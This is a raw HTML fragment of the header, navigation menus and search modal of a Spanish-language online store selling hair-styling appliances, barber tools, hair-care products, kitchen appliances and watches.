  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              COLECCIONES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/majesty-peach-tourmaline" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Majesty Peach Tourmaline
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/antifrizz-control-keratin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Antifrizz Control Keratin
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/luxury-tourmaline" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Luxury Tourmaline
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/secadoras-cabello" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Secadoras de cabello
                                        </a></li><li><a href="/collections/planchas-alaciadoras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Planchas de cabello
                                        </a></li><li><a href="/collections/tenazas-rizadoras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tenazas rizadoras
                                        </a></li><li><a href="/collections/cepillos-electricos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cepillos eléctricos
                                        </a></li><li><a href="/collections/cepillos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cepillos
                                        </a></li><li><a href="/collections/depiladoras-corporal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Depiladoras
                                        </a></li><li><a href="/collections/accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              BARBERIA
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-barberia" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  BARBERIA
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            COLECCIONES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-colecciones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              COLECCIONES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/chicana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chicana
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tattoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tattoo
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/maquinas-corte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Máquinas de corte
                                        </a></li><li><a href="/collections/rasuradora-electricas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasuradoras
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CUIDADO DEL CABELLO
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cuidado-del-cabello" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CUIDADO DEL CABELLO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            LÍNEAS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-lineas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              LÍNEAS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/keratin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Keratin
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/argan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Argan
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/coconut-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Coconut Oil
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/biotin-collagen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biotin + Collagen
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/blonde-grey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blonde &amp; Grey
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hyaluronic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hyaluronic
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/for-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    For men
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/shampoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shampoos
                                        </a></li><li><a href="/collections/acondicionador" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acondicionadores
                                        </a></li><li><a href="/collections/crema-para-peinar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cremas para peinar
                                        </a></li><li><a href="/collections/tratamiento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tratamientos
                                        </a></li><li><a href="/collections/proteina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Proteínas
                                        </a></li><li><a href="/collections/for-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          For men
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/electrodomesticos-cocina" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            COCINA
                          </a></li><li><a href="/collections/relojes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            RELOJES
                          </a></li><li><a href="/pages/contactanos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CONTÁCTANOS
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://account.timco.com.mx?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/timcomexico" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/timcomx/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@timco_mx" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@timcomx" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=500" alt="timco.com.mx" srcset="//www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=50 50w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=100 100w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=150 150w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=200 200w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=250 250w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=300 300w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=400 400w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=500 500w" width="170" height="85.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>INICIO</span>
                  </a></li><li><a href="/collections/nuevo" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>LO MÁS NUEVO</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>MUJER</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>COLECCIONES</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/majesty-peach-tourmaline" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Majesty Peach Tourmaline
                                      </a>
                                    </li><li>
                                      <a href="/collections/antifrizz-control-keratin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Antifrizz Control Keratin
                                      </a>
                                    </li><li>
                                      <a href="/collections/luxury-tourmaline" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Luxury Tourmaline
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/secadoras-cabello" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Secadoras de cabello
                              </a></li><li><a href="/collections/planchas-alaciadoras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Planchas de cabello
                              </a></li><li><a href="/collections/tenazas-rizadoras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tenazas rizadoras
                              </a></li><li><a href="/collections/cepillos-electricos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cepillos eléctricos
                              </a></li><li><a href="/collections/cepillos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cepillos
                              </a></li><li><a href="/collections/depiladoras-corporal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Depiladoras
                              </a></li><li><a href="/collections/accesorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>BARBERIA</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>COLECCIONES</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/chicana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Chicana
                                      </a>
                                    </li><li>
                                      <a href="/collections/tattoo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Tattoo
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/maquinas-corte" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Máquinas de corte
                              </a></li><li><a href="/collections/rasuradora-electricas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasuradoras
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CUIDADO DEL CABELLO</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>LÍNEAS</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/keratin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Keratin
                                      </a>
                                    </li><li>
                                      <a href="/collections/argan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Argan
                                      </a>
                                    </li><li>
                                      <a href="/collections/coconut-oil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Coconut Oil
                                      </a>
                                    </li><li>
                                      <a href="/collections/biotin-collagen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Biotin + Collagen
                                      </a>
                                    </li><li>
                                      <a href="/collections/blonde-grey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Blonde &amp; Grey
                                      </a>
                                    </li><li>
                                      <a href="/collections/hyaluronic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Hyaluronic
                                      </a>
                                    </li><li>
                                      <a href="/collections/for-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        For men
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/shampoo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shampoos
                              </a></li><li><a href="/collections/acondicionador" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Acondicionadores
                              </a></li><li><a href="/collections/crema-para-peinar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cremas para peinar
                              </a></li><li><a href="/collections/tratamiento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tratamientos
                              </a></li><li><a href="/collections/proteina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Proteínas
                              </a></li><li><a href="/collections/for-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                For men
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/electrodomesticos-cocina" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>COCINA</span>
                  </a></li><li><a href="/collections/relojes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>RELOJES</span>
                  </a></li><li><a href="/pages/contactanos" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>CONTÁCTANOS</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JT+ghEMH7/t8FQEgYDy3EGZDLtV0/[base64]/flT7rSaOayRdHiRs0TzTQbdqJe3cWsZSOdZHRqm2BijGZkRHTmCwOI2mzx7YMgrJR7SqVNZESqbqYr8dXXHJ3nIHGaSWrLqhY=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
